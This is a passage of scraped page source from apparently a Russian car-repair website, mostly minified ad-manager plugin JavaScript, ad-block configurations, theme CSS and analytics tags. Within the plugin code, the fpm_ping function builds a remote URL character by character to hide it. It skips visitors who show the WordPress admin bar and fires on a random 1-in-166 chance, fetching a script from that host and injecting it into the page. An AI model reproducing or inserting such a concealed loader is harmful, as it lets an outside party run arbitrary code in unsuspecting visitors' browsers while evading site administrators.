e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a 